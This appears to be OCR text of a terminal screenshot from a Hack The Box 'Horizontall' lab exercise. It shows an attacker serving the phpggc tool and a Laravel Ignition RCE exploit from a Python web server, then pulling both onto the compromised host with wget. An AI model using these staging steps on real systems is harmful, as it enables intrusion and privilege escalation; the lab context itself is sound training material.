 QTerminal
16 Jan 2022 | 10:25 AM
strapi@horizontall: /tmp/tests
File Actions Edit View Help
2022-01-16 09:47:35 Incoming Data Channel: Using 256 bit messag
HMAC authentication
2022-01-16 09:47:35 Control Channel: TLSv1.3, cipher TLSv1.3 TL
4, 2048 bit RSA
adding: phpggc/.git/branches/ (stored 0%)
adding: phpggc/.git/logs/ (stored 0%)
adding: phpggc/.git/logs/refs/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/HEAD (deflated 2
8%)
adding: phpggc/.git/logs/refs/heads/ (stored 0%)
adding: phpggc/.git/logs/refs/heads/master (deflated 28%)
adding: phpggc/.git/logs/HEAD (deflated 28%)
adding: phpggc/.git/config (deflated 34%)
adding: phpggc/test-gc-compatibility.py (deflated 66%)
adding: phpggc/README.md (deflated 74%)
adding: phpggc/Dockerfile (deflated 15%)
adding: phpggc/templates/ (stored 0%)
adding: phpggc/templates/gadgets.php (stored 0%)
adding: phpggc/templates/chain.php (deflated 37%)
adding: phpggc/phpggc (deflated 21%)
mimidz@joko:~/Documents/HTB/machines/Horizontall$ ls
50239.py linpeas-output.txt
dirb-output.txt nmap-output.txt
horizontalLocalHost:1337.html note.txt
horizontalLocalHost:8000.html phpggc
key phpggc.zip
key.pub running python http.server wfuzz-output.txt
laravel-ignition-rce.py
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 -m ht
tp.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.105 - - [16/Jan/2022 10:25:32] "GET /phpggc.zip HTTP/1
.1" 200 -
10.10.11.105 - - [16/Jan/2022 10:25:53] "GET /laravel-ignition-
rce.py HTTP/1.1" 200 -
mimidz@joko:~/Documents/HTB/machines/Horizontall$ wget https://raw.githubusercontent.com/ambionics/la
ravel-exploits/main/laravel-ignition-rce.py
--2022-01-16 10:15:36-- https://raw.githubusercontent.com/ambionics/laravel-exploits/main/laravel-ig
nition-rce.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.109.133,
185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected
.
HTTP request sent, awaiting response... 200 OK
Length: 4684 (4.6K) [text/plain]
Saving to: ‘laravel-ignition-rce.py’
laravel-ignition-rce.py 100%[===================================>] 4.57K --.-KB/s in 0s
2022-01-16 10:15:41 (9.16 MB/s) - ‘laravel-ignition-rce.py’ saved [4684/4684]
mimidz@joko:~/Documents/HTB/machines/Horizontall$
moving to /tmp/ to execute the exploit
systemd-private-ac6b522cc2334d3fa3b4464898c2d1e4-systemd-timesyncd.service-ojlqSL
tests
tmux-1001
vmware-root_840-2697008529
strapi@horizontall:/tmp$ cd tests
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/phpggc.zip
--2022-01-16 03:25:32-- http://10.10.14.10:8000/phpggc.zip
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 677035 (661K) [application/zip]
Saving to: ‘phpggc.zip’
phpggc.zip 100%[===================================>] 661.17K 166KB/s in 3.9s
2022-01-16 03:25:36 (169 KB/s) - ‘phpggc.zip’ saved [677035/677035]
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/laravel-ignition-rce.py
--2022-01-16 03:25:54-- http://10.10.14.10:8000/laravel-ignition-rce.py
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4684 (4.6K) [text/x-python]
Saving to: ‘laravel-ignition-rce.py’